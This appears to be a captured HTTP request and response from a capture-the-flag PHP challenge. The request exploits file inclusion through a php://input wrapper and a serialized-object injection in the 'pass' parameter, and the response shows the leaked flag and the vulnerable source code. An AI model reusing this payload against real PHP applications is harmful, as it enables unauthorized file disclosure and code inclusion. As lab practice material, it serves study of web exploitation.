 GET
/index.php?user=php://input&file=class.php&pass=O:4:%22Read%22:1:{s:4:%22file%22;s:8:%22f
1a9.php%22;} HTTP/1.1
Host: 123.206.31.85:10021
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 5
admin
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 18 Mar 2019 13:47:50 GMT
Content-Type: text/html
Connection: close
Content-Length: 383
hello admin!<br> <?php
error_reporting(E_ALL & ~E_NOTICE);
//flag{db2699f21f433a78}
?>__toString was called!
<!--
$user = $_GET["user"];
$file = $_GET["file"];
$pass = $_GET["pass"];
if(isset($user)&&(file_get_contents($user,'r')==="admin")){
echo "hello admin!<br>";
include($file); //class.php
}else{
echo "you are not admin ! ";
}
-->